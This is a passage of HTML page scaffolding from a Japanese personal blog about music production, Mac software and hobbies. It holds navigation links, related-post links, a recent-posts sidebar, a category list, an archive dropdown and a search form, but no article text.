<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/944/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/943" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/945" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/889" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="IIIcのパーツ" title="IIIcのパーツ" />								</div>
								<span class="related-post-title">IIIcのパーツ</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1018" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="完成" title="完成" />								</div>
								<span class="related-post-title">完成</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/888" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="予行練習第2弾の図面" title="予行練習第2弾の図面" />								</div>
								<span class="related-post-title">予行練習第2弾の図面</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/81" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="ドングルとマスターCDを" title="ドングルとマスターCDを" />								</div>
								<span class="related-post-title">ドングルとマスターCD…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/2661" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="68" height="120" src="https://blog.sitemono.com/wp-content/uploads/2016/05/130106_SIGG.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">SIGGボトルデビュー</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
